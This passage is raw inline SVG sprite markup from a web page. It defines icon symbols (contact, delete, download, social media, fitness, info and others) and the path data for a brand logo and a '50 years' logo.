0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 .75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 